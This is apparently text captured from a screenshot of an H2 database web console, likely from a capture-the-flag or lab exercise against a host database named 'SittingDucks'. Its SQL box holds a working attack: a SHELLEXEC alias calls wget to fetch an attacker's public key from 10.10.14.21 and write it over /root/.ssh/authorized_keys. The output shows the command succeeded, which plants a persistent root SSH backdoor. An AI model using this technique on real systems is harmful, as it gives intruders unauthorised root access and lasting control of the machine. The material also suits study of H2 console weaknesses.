 H2 Console
127.0.0.1:1234/login.do?jsessionid=5193e206826f9f5905326dc22b25dfa9
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/SittingDucks
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
CALL SHELLEXEC('wget http://10.10.14.21/id_rsa.pub -O /root/.ssh/authorized_keys')
CALL SHELLEXEC('wget http://10.10.14.21/id_rsa.pub -O /root/.ssh/authorized_keys');
PUBLIC.SHELLEXEC('wget http://10.10.14.21/id_rsa.pub -O /root/.ssh/authorized_keys')
(1 row, 186 ms)